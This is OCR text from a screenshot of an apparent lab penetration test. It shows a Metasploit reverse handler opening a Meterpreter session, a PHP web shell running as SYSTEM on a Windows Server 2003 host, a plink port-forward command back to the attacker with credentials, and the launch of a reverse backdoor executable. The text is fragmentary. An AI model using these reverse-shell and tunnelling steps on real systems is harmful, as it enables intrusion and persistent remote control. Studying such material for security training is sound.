 应用程序 位置 5月28日星期三 18:05 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.6.131:5566
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.6.131
[*] Meterpreter session 6 opened (192.168.6.131:556
meterpreter >
shell - 192.168.6.13
192.168.6.132/sys.php
应用 Nessus
192.168.6.132 (192.168.6.132) Windows NT SERVER-5D23DB8F 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586 / User:0 ( SYSTEM ) / Group: 0 ( ? )
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code Charset: gbk
Execute Command ››
echo y | plink.exe -L 5566:192.168.6.131:5566 192.168.6.131 -l root -pw toor Execute
驱动器 C 中的卷没有标签。
卷的序列号是 6CAC-1B28
0 second(s)
shell - 192.168.6.132 - Iceweasel
File Edit View History Bookmarks Tools Help
Connecting…
192.168.6.132/sys.php Google
192.168.6.132 (192.168.6.132) Windows NT SERVER-5D23DB8F 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586 / User:0 ( SYSTEM ) / Group: 0 ( ? )
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code Charset: gbk
Execute Command ››
c:\recycler\backdoor_reverse_localhost.exe Execute
Waiting for 192.168.6.132…
root@kali: ~ shell - 192.168.6.… [无标题 - Google Ch… shell - 192.168.6.13…